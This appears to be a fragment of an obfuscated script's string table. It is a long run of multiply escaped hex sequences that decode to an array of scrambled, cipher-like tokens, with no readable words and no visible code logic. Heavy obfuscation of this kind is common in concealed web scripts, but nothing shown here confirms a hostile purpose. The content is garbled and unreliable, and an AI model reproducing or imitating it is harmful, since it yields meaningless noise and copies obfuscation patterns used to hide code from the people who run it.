c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\